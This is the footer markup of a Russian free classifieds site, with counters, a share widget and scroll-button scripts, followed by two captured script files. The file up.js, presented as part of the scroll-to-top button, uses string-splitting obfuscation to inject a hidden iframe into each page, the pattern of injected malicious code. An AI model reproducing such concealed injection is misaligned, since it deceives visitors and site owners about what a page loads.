<meta content="Продай-Купи - бесплатное в интернете. На нашем ресурсе Продай Купи Вы сможете подавать свои объявления, добавлять сайты в каталог, устанавливать баннеры или разместить статью в каталоге на Ваши товары или услуги - совершенно бесплатно" name="description">
<meta content="Расместить объявления,подать объявления,Бесплатные объявления,Доска бесплатных объявлений,ресурс бесплатных объявлений,все бесплатные объявления,объявления для Вас,подать бесплатно объявление,Продай-Купи,P$K,обмен,продажа,покупка,в дар,сниму,сдам,Advert1,Advert,Адверт,новый,Добавить сайт, добавить ссылку,каталог сайтов,каталог ссылок,бесплатный каталог сайтов,белый каталог,стена баннеров,доска баннеров,баннер, разместить баннер, повесить рекламный баннер,каталог статей, общетематический каталог статей, добавить статью,белый каталог статей,уникальные статьи," name="keywords"> 

<!-- Кнопка на верх -->
<style><!--#scroll_to{
display: block;
display: none;
z-index: 999;
position: fixed;
bottom: 50px;
right: 50px;
}
#scroll_to a{
text-decoration:none;
}--></style>
<script src="//advert1.ucoz.ru/Top/uptop.js"></script>
 <div id="scroll_to"><script type="text/javascript" src="//advert1.ucoz.ru/Top/up.js"></script>
<a id="top-link" href="#top">
<img alt="Поднять страницу в верх" src="//advert1.ucoz.ru/Top/topup.png">
</a>
</div>
<!-- Кнопка на верх -->

<div align="center">
 </div><table border="0" cellpadding="0" width="100%"><tbody><tr><td style="background:url('/.s/t/971/10.gif') #CCCCCC;" align="center" height="30">

<br></td></tr><tr align="center"><td style="background:#B5DC54;" height="45"><div align="right"><font color="#006400"><font color="#006400"><b><b><span style="font-size: 12pt;"><b><span style="font-size: 10pt;"><span style="color: rgb(107, 142, 35); font-size: 10pt;"><br></span></span></b></span></b></b></font></font></div><p></p></td></tr><tr><td align="center"><br></td></tr><tr><td style="background:#B5DC54;" align="center" height="45"><span style="font-size: 10pt;"><span style="color: rgb(0, 0, 205); font-size: 10pt;"><strong>Продай-Купи</strong></span> "Бесплатная информационно-рекламная площадка" - <span style="color: rgb(0, 0, 205); font-size: 10pt;"><strong>2012-2026 год</strong>.</span><span style="color: rgb(255, 0, 0); font-size: 10pt;"> </span></span><span style="color: rgb(255, 0, 0);"><br></span><span style="color: rgb(255, 0, 0); font-size: 8pt;">(Использование материалов сайта только с нашей активной <span style="color: rgb(30, 144, 255); font-size: 8pt;"><b><a href="//advert1.ucoz.ru/index/kopirajt/0-32" title="Копирование" target="_self">ссылкой или кнопкой</a></b></span>.)</span><br>
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 133974;
my_width = 1;
my_height = 1;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
&lt;a target="_blank" href="//mycounter.ua/">&lt;img
src="//get.mycounter.ua/counter.php?id=133974"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="1" height="1" border="0" />&lt;/a></noscript>
<!--/ MyCounter --> 
 <!--LiveInternet counter-->
<script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")
</script><!--/LiveInternet-->
<script id="_wauht4">var _wau = _wau || []; _wau.push(["small", "f61g10w435e3", "ht4"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="http://widgets.amung.us/small.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script> </td></tr> <tr><td align="center">
</td></tr></tbody></table>

<!-- Скрин для каталога сайтов -->
<script>
$("#scrinshoturl")
.hover(function(){
_uWnd.alert($('#scrinshotfire')
.html(),'Снимок сайта', {
w: 630, h: 500, tm: 0, icon:'//advert1.ucoz.ru/favicon.ico'});
},function(){$("div")
.siblings(".xt-close2").click()});
</script>
<!-- /Скрин для каталога сайтов -->


<!-- Название в статусной строке -->
<script>
var tit = document.title;
var c = 0;
function writetitle() {
 document.title = tit.substring(0,c);
 if(c==tit.length) {
 c = 0;setTimeout("writetitle()", 3000)
 } else {
 c++;
 setTimeout("writetitle()", 200)
 }
}
writetitle()
</script>
<!-- Название в статусной строке --><!--/U1BFOOTER1Z-->

</body>

</html>


<!-- uSocial -->
	<script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="6e7994242f088c1dd0f1c810c2e3e72b" data-type="share"
		data-options="round-rect,style1,bottom,slide-down,size32,eachCounter1,counter0"
		data-social="vk,fb,twi,bookmarks,print,email,spoiler"></div>
	<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.07528 (s724) -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advert1.ucoz.ru/Top/uptop.js
body_size: 787
content:
<!--Продай-Купи-->
$(function () { 
			var scroll_timer;
			var displayed = false;
			var $message = $('#scroll_to');
			var $window = $(window);
			var top = $(document.body).children(0).position().top;
			$window.scroll(function () {
				window.clearTimeout(scroll_timer);
				scroll_timer = window.setTimeout(function () { 
					if($window.scrollTop() <= top) 
					{
						displayed = false;
						$message.fadeOut(500);
					}
					else if(displayed == false) 
					{
						displayed = true;
						$message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
					}
				}, 100);
			});
			$('#top-link').click(function(e) { 
				e.preventDefault();
				$.scrollTo(0,300); 
			   });
		});
<!--http://advert1.ucoz.ru-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advert1.ucoz.ru/Top/up.js
body_size: 229
content:
<!--Продай-Купи-->
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = 'http://advert1.ucoz.ru'; wishyhd.appendChild(emptiestag);